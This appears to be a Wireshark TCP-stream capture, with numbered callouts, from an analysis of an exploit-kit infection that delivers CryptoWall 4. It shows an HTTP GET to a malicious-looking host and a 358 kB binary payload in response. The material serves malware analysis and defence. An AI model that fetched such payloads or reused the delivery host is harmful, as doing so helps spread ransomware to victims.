 Wireshark · Follow TCP Stream (tcp.stream eq 3) · ek_to_cryptowall4
GET /observation/enVjZ2dtcnpz HTTP/1.1 ❶
Connection: Keep-Alive
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET
CLR 3.0.30729; Media Center PC 6.0; rv:11.0) like Gecko
Host: xktzjm.topcentc.top
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Mon, 04 Jan 2016 16:26:06 GMT
Content-Type: application/octet-stream
Content-Length: 358400 ❷
Connection: keep-alive
Last-Modified: Mon, 04 Jan 2016 15:56:19 GMT
ETag: "568a9623-57800"
Accept-Ranges: bytes
..
.k....i..G.N..-.m........`.[.M....x.}.%$;X.k."..[-....W.0.=.....%./.g....5..]. ..U.....6.....Ng......B.
x..k..6.Z.PZ.A?3g...0..o^.."Q.Z........%G`..^#...4..X.1G?m,......d
..n............lDg9..Y.../..[v(p.W...D.,.>.BM.|.......0X....%......G..Vd2^.h...r....jX.|...Taq.*...Y\*K.8.%..
$<...
1 client pkt(s), 263 server pkt(s), 1 turn(s).
Entire conversation (358 kB) Show data as ASCII Stream 3
Find: Find Next
Hide this stream Print Save as... Close Help